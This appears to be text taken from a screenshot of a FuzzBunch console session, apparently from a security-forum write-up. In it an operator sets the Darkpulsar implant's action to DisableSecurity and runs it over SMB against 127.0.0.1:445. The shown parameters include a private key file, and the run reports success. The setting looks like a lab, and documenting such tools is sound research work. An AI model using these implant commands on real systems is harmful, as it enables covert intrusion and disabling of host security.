 C:\Python26\python.exe
fb ImplantConfig (Darkpulsar) > set ImplantAction DisableSecurity
[+] Set ImplantAction => DisableSecurity
fb ImplantConfig (Darkpulsar) > execute
[!] Preparing to Execute Darkpulsar
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [127.0.0.1] :
[?] Destination Port [445] :
[+] (TCP) Local 127.0.0.1:445
[+] Configure Plugin Remote Tunnels
Module: Darkpulsar
==================
Name Value
---- -----
TargetIp 127.0.0.1
SspMTU
TargetPort 445
NetworkTimeout 60
SSPFragmentSize 0
PrivateKeyInputType File
PrivateKeyFile C:\Users\Andrey\Desktop\fuzzbunch-master\private.k
ey
ImplantAction DisableSecurity
Protocol SMB
UseNTLMSSPHeader False
Architecture x86
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] - Performing crypto session setup
[+] - Performing crypto session setup
[+] Darkpulsar Succeeded
fb ImplantConfig (Darkpulsar) >
先知社区